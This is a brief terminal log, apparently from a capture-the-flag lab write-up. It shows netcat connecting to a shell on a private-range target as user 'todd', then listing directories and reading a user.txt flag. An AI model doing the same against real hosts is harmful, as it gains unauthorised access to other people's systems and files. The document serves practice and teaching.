 ┌──(root㉿kali)-[~]
└─# nc 192.168.56.104 706
(UNKNOWN) [192.168.56.104] 706 (silc) : Connection refused
┌──(root㉿kali)-[~]
└─# nc 192.168.56.104 7066
(UNKNOWN) [192.168.56.104] 7066 (?) : Connection refused
┌──(root㉿kali)-[~]
└─# nc 192.168.56.104 7066
id
uid=1000(todd) gid=1000(todd) groups=1000(todd)
ls
cd /
cd
ls
user.txt
cat user.txt
Todd{eb93009a2719640de486c4f68daf62ec}